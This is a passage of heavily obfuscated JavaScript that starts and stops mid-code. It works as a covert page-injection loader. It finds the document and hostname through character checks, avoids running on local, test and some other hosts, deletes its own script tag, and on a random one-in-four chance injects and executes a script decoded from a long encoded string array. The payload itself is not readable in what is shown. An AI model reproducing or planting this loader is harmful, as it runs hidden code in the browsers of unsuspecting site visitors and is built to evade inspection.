(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvs